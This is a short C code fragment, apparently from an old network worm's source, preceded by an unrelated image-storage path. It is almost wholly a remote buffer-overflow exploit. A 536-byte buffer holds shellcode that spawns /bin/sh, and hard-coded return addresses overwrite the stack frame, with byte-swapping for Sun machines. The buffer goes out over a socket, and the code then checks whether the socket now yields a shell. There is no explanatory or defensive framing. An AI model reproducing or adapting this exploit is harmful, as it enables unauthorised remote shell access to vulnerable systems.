 char buf[536] = "\335\217/sh\0\335\217/bin\320^Z\335\0\335\0\335Z\335\003
\320^\\\274;\344\371\344\342\241\256\343\350\357\256\362\351";
/* Rewrite part of the stack frame */
l556 = 0x7fffe9fc;l560 = 0x7fffe8a8; l564 = 0x7fffe8bc;
l568 = 0x28000000; l552 = 0x0001c020;
#ifdef sun /* Reverse the word order for the Sun machines*/
l556 = byte_swap(l556); l560 = byte_swap(l560); l564 = byte_swap(l564);
l568 = byte_swap(l568); l552 = byte_swap(l552);
#endif sun
write(s, buf, sizeof(buf)); /* sizeof == 536 */
write(s, XS("\n"), 1);
sleep(5);
if (test_connection(s, s, 10)) {
*fd1 = s; *fd2 = s;return 1;
}